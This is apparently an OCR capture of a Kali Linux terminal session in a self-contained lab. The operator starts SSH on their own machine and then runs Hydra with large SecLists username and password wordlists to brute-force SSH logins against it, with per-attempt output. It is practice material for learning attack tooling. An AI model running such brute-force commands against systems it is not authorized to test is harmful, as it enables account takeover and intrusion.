 File Actions Edit View Help
HACKTHEBLOCK
┌──(kali㉿kali)-[~]
└─$ ip add
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 08:00:27:1e:36:4a brd ff:ff:ff:ff:ff:ff
inet 192.168.1.62/24 brd 192.168.1.255 scope global dynamic eth0
valid_lft 84903sec preferred_lft 84903sec
inet6 2001:b07:a2a:77af:a00:27ff:fe1e:364a/64 scope global dynamic mngtmpaddr proto kernel_ra
valid_lft 86347sec preferred_lft 86347sec
inet6 fe80::a00:27ff:fe1e:364a/64 scope link proto kernel_ll
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ sudo service ssh start
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[/usr/share/seclists]
└─$ hydra -L /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -P /usr/share/seclists/Passwords/xato-ne
t-10-million-passwords-10000.txt 192.168.1.62 -t4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-16 08:19:40
[DATA] max 4 tasks per 1 server, overall 4 tasks, 82954550000 login tries (l:8295455/p:10000), ~20738637500 tries per
task
[DATA] attacking ssh://192.168.1.62:22/
[STATUS] 36.00 tries/min, 36 tries in 00:01h, 82954549964 to do in 38404884:15h, 4 active
^C[ERROR] Can not create restore file (./hydra.restore) - Permission denied
┌──(kali㉿kali)-[/usr/share/seclists]
└─$ hydra -L /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -P /usr/share/seclists/Passwords/xato-ne
t-10-million-passwords-10000.txt 192.168.1.62 -t4 ssh -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-16 08:21:51
[DATA] max 4 tasks per 1 server, overall 4 tasks, 82954550000 login tries (l:8295455/p:10000), ~20738637500 tries per
task
[DATA] attacking ssh://192.168.1.62:22/
[ATTEMPT] target 192.168.1.62 - login "info" - pass "123456" - 1 of 82954550000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.62 - login "info" - pass "password" - 2 of 82954550000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.62 - login "info" - pass "12345678" - 3 of 82954550000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.62 - login "info" - pass "qwerty" - 4 of 82954550000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.62 - login "info" - pass "123456789" - 5 of 82954550000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.62 - login "info" - pass "12345" - 6 of 82954550000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.62 - login "info" - pass "1234" - 7 of 82954550000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.62 - login "info" - pass "111111" - 8 of 82954550000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.62 - login "info" - pass "1234567" - 9 of 82954550000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.62 - login "info" - pass "dragon" - 10 of 82954550000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.62 - login "info" - pass "123123" - 11 of 82954550000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.62 - login "info" - pass "baseball" - 12 of 82954550000 [child 2] (0/0)